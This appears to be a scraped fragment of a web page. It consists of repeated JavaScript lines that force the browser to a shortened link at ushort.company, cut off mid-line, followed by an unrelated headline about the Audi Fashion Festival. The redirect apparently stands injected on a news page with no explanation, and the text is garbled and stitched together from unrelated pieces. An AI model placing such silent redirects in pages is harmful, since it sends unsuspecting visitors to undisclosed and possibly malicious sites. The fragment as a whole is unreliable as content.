
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Audi Fashion Festival back with more Asian content